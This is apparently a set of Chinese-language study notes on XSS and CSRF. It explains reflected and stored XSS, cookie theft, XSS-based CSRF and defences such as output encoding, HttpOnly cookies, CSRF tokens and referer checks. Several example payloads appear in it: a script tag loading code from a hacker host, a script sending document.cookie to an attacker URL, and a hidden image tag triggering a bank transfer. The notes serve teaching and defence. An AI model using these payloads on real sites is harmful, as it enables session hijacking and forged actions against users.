 【安全】前端攻击 XSS，CSRF ？
避免方法？
跨站脚本攻击(CROSS SITE SCRIPTING)，缩写为XSS
（1）XSS的定义：跨域脚本注入，攻击者通过某种方式将恶意代
码注入到网页上，然后其他用户观看到被注入的页面内容后会受到
特定攻击
恶意攻击者往Web页面里插入恶意Script代码，当用户浏览该页之
时，嵌入其中Web里面的Script代码会被执行，从而达到恶意攻击
用户的目的。
（2）XSS的原理
1.攻击者对含有漏洞的服务器发起XSS攻击（注入JS代码）。
2.诱使受害者打开受到攻击的服务器URL。
3.受害者在Web浏览器中打开URL，恶意脚本执行。
（3）XSS的攻击方式
1.反射型：（直接通过URL注入，而且很多浏览器都自带防御）
发出请求时，XSS代码出现在URL中，作为输入提交到服务器端，服务器端解析后
响应，XSS随响应内容一起返回给浏览器，最后浏览器解析执行XSS代码，这个过
程就像一次发射，所以叫反射型XSS
2.存储型：（存储到DB后读取时注入）
存储型XSS和反射型的XSS差别就在于，存储型的XSS提交的代码会存储在服务
器端（数据库，内存，文件系统等），下次请求目标页面时不用再提交XSS代
码。
比如网站有个留言板功能，但后台未对用户输入进行过滤，攻击者可以在留言编辑框中输入：
<script src="http://www.hacker.org/xss.payload.js"></script>
然后再随便输入点其它文字，提交留言，提交成功后，内容将会被保存到服务器数据库，只要再访问
留言列表，这个就会被插入到网页中，xss.payload.js中的代码就可以执行，如果访问的用户都是已登
录用户，xss.payload.js可以获取老浏览用户的信息，如的登录token、用户的个人资料等，payload甚
至可以拉一个全家桶下来。以前的防御手段主要是对用户输入进行过滤如：去除html标签，实体化，
关键字过滤等等，这样一来，最终的结果就是后台的大多数代码都是在做字符串验证，非常的让人不
舒服。所以W3 org引入了CSP:
举例
1.cookie劫持
具体方式
同样，页面中有一个评论输入，输入后会，因为后台的漏洞，没有过滤特殊字符，会直接明文保存
到数据库中，然后展示到网页时直接展示明文数据，那么如下
html
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
<form action="saveComment.jsp" method="post">
请输入评论内容：<BR>
<input name="content" type="text">
<input type="submit" value="确认">
</form>
然后攻击者分析后，输入
html
<script>window.open("http://www.attackpage.com/record?secret=" + document.cookie)</script>
保存文章。很简单的代码，由于没有过滤脚本，那么其它用户登陆后，在看到这篇文章时就会自动
将他们的cookie信息都发送到了攻击者的服务器。 攻击者可以在cookie（譬如jsessionid对应的
session）有效期内拿它们冒充用户操作。
与CSRF的区别是
这里是拿到了cookie后主动冒充用户的，而CSRF中根本就不知
cookie，仅利用浏览器的隐式校验方式冒充用户。
2.会话伪造（XSRF）
具体方式
同样是评论漏洞的示例。
攻击者输入（举例比喻）
html
<img src=http://www.bank.example/transfer?toBankId=hello&amount=1000000 width='0' height='0'>
然后，接下来发生的故事就和CSRF中提到的一致。这种情况就是基于XSS而开展的CSRF，也有
人喜欢称之为XSRF
注意
这里并没有自己拿到cookie，而是CSRF中提到的利用浏览器的隐式验证机制来冒充用户。
3.其它恶意代码执行
富文本中注入了脚本，并且前后端未进行过滤，导致直接输出到了页面中
（4）XSS的防御措施
（1）输出进行编码：
HTML实体编码
和输入过滤类似，不过是从输出上着手，数据输出到页面时，经过
HtmlEncoder等工具编码，这样就不会存在直接输出可执行的脚本
了
（2）输入过滤：
不信任用户的任何输入，过滤其中的“<”、“>”、“/”等可能
导致脚本注入的特殊字符， 或者过滤“script”、“javascript”等
脚本关键字，或者对输入数据的长度进行限制等等， 还得考虑攻击
者使用十六进制编码来输入脚本的方式。
（3）Cookie设置http-only：
这样用脚本就无法获取cookie了 （这样只有浏览器向Web服务器
发起请求的时才会带上cookie字段，避免了XSS攻击利用
JavaScript的document.cookie获取cookie）
（4）Cookie防盗：
尽可能地避免在Cookie中泄露隐私，如用户名、密码等； 或者，
为了防止重放攻击，可以将Cookie和IP进行绑定，这样也可以阻止
攻击者冒充正常用户的身份。
CSRF（跨站请求伪造）（CROSS-SITE
REQUEST FORGERY）
（1）CSRF的定义：冒用用户身份，进行恶意操作
攻击者盗用了你的身份，以你的名义发送恶意请求，对服务器来说
这个请求是完全合法的，但是却完成了攻击者所期望的一个操作，
比如以你的名义发送邮件、发消息，盗取你的账号，添加系统管理
员，甚至于购买商品、虚拟货币转账等。
存在CSRF漏洞的网站：Web(A)
攻击者：Web(B)
受害者：User/Web(A)
(A)中根据浏览器中带的cookie
来校验用户(C)，由于请求(5)中
带了正确cookie，所以(B)成功
的模拟了用户操作
User(C)
Browser
1.浏览并登陆信任网站(A)
2.验证通过，并在用户(C)处产生(A)的cookie
5.根据(B)在(4)处的请求，浏览器带着(2)处产生的cookie访问(A)
Web(A)
(Trusted)
3.用户在没有登出网站(A)的情况下，访问危险网站(B)
4.B要求访问第三方站点(A)，发出一个request
Web(B)
(Hacked)
（2）CSRF的原理
1. 用户C打开浏览器，访问受信任网站A，输入用户名和密码请求登录网站A；
2.在用户信息通过验证后，网站A产生Cookie信息并返回给浏览
器，此时用户登录网站A成功，可以正常发送请求到网站A；
3. 用户未退出网站A之前，在同一浏览器中，打开一个TAB页访问
网站B；
4. 网站B接收到用户请求后，返回一些攻击性代码，并发出一个请
求要求访问第三方站点A；
5. 浏览器在接收到这些攻击性代码后，根据网站B的请求，在用户不知情的情况下携带Cookie
信息，向网站A发出请求。网站A并不知道该请求其实是由B发起的，所以会根据用户C的
Cookie信息以C的权限处理该请求，导致来自网站B的恶意代码被执行。
CSRF攻击的本质原因 ：CSRF 攻击时源于 WEB 的隐式身份验证机制！WEB 的身份验证机
制虽然可以保证一个请求是来自某个用户的浏览器，但无法保证该请求是经过用户批准发送
的。
（3）CSRF的攻击手段
1.譬如在网站内的图片资源中潜入恶意的转账操作
2.构建恶意的隐藏表单，并通过脚本提交恶意请求
【注意】
从头到尾，攻击网站都没有获取到过 cookie，都是通过浏览器间
接实现（利用Web的cookie隐式身份验证机制），所以HttpOnly
并不会影响这个攻击
（4）常见的CSRF防御手段
1.利用Token来防御
当客户端请求页面时，服务器会生成一个随机数Token，并且将
Token放置到session当中，然后将Token发给客户端（一般通过构
造hidden表单）。下次客户端提交请求时，Token会随着表单一起
提交到服务器端。
然后，如果应用于"anti csrf攻击"，则服务器端会对Token值进行
验证，判断是否和session中的Token值相等，若相等，则可以证
明请求有效，不是伪造的。
2.检测referer
后台在进行删除操作之前先判断referer，如果不是本域的请求，则直接拒绝，这
种做法很有效。但是，想想这样一个场景：如果博客允许评论里面插图，攻击者
完全可以将 img插入到原网站中，这样refer还是在当下域名，博客依然会被删
除。所有可能引入链接的html标签都是不可信的，如script、link，后台过滤策略
一定要考虑到。
Referer[sic] 请求头字段允许由客户端指定资源的 URI 来自于哪一个请求地址
CSRF 防御主要是过滤那些非法伪造的请求来源。
（5）CSRF与AJAX的关系
分析AJAX中带cookie验证的情况：
1. AJAX受到浏览器的同源策略限制
2. AJAX默认无法请求跨域的接口（当然后台可以配置`Access-Control-Allow-Origin: *`之类的允许所有的跨域请求）
3. AJAX请求无法携带跨域cookie（如果强行开启withCredentials，必须服务端配合认证，无法用作攻击）
CSRF与AJAX无关
譬如假设上图中第 4 部分的请求由AJAX发起，假设网站A已经允许了 Access-Control-Allow-
Origin: * ，由于网站B与网站A是不同域名，所以存在跨域，根据同源策略，请求时根本就无法携
带cookie，故而无法通过身份认证，攻击失败。。。 就算强行开启withCredentials，携带跨域
cookie，但是由于服务端并不会单独配置网站B的跨域cookie（需配置 Access-Control-Allow-
Credentials: true ，而且这时候不允许设置 Allow-Origin: * ），所以肯定认证失败
可以看到，就算 Access-Control-Allow-Origin: * 允许所有来源的AJAX请求，跨域的cookie默认
情况下仍然是无法携带的，无法CSRF